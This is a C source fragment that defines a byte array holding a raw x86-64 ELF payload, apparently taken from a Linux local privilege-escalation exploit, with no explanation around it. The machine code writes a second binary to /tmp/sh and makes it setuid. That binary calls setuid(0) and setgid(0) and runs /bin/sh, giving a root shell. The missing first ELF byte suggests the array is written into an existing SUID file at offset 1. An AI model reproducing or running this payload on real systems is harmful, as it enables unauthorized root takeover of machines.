 unsigned char elfcode[] = {
/*0x7f,*/ 0x45, 0x4c, 0x46, 0x02, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x3e, 0x00, 0x01, 0x00, 0x00, 0x00,
0x78, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x38, 0x00, 0x01, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x05, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00,
0x97, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x97, 0x01, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x48, 0x8d, 0x3d, 0x56, 0x00, 0x00, 0x00, 0x48, 0xc7, 0xc6, 0x41, 0x02,
0x00, 0x00, 0x48, 0xc7, 0xc0, 0x02, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x48,
0x89, 0xc7, 0x48, 0x8d, 0x35, 0x44, 0x00, 0x00, 0x00, 0x48, 0xc7, 0xc2,
0xba, 0x00, 0x00, 0x00, 0x48, 0xc7, 0xc0, 0x01, 0x00, 0x00, 0x00, 0x0f,
0x05, 0x48, 0xc7, 0xc0, 0x03, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x48, 0x8d,
0x3d, 0x1c, 0x00, 0x00, 0x00, 0x48, 0xc7, 0xc6, 0xed, 0x09, 0x00, 0x00,
0x48, 0xc7, 0xc0, 0x5a, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x48, 0x31, 0xff,
0x48, 0xc7, 0xc0, 0x3c, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x2f, 0x74, 0x6d,
0x70, 0x2f, 0x73, 0x68, 0x00, 0x7f, 0x45, 0x4c, 0x46, 0x02, 0x01, 0x01,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x3e,
0x00, 0x01, 0x00, 0x00, 0x00, 0x78, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00,
0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x38,
0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00,
0x00, 0x05, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40,
0x00, 0x00, 0x00, 0x00, 0x00, 0xba, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0xba, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x31, 0xff, 0x48, 0xc7, 0xc0, 0x69,
0x00, 0x00, 0x00, 0x0f, 0x05, 0x48, 0x31, 0xff, 0x48, 0xc7, 0xc0, 0x6a,
0x00, 0x00, 0x00, 0x0f, 0x05, 0x48, 0x8d, 0x3d, 0x1b, 0x00, 0x00, 0x00,
0x6a, 0x00, 0x48, 0x89, 0xe2, 0x57, 0x48, 0x89, 0xe6, 0x48, 0xc7, 0xc0,
0x3b, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x48, 0xc7, 0xc0, 0x3c, 0x00, 0x00,
0x00, 0x0f, 0x05, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x00
};